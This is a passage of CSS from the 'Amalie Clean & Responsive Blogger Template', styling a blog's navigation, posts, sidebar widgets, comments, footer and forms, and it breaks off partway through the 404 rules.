onts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Amalie Clean & Responsive Blogger Template
Designer: BeautyTemplates
URL:      http://www.Beautytemplates.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #777777;
font:normal normal 14px Verdana, Geneva, sans-serif;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #444;
float: left;
border: 1px solid #ddd;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaaaaa;
font:normal normal 22px Damion;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: normal normal 30px Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #ffbb60;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#aaaaaa;
margin-right: 5px;
font:normal normal 11px Verdana, Geneva, sans-serif;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ddd;
letter-spacing: 2px;
font-size: 12px;
padding: 0 15px;
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url() repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #ffbb60;
color: #444444;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
padding-bottom: 50px;
padding-top: 30px;
border-top: 1px solid #ddd;
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: normal normal 16px Oswald;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: normal normal 16px Oswald;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
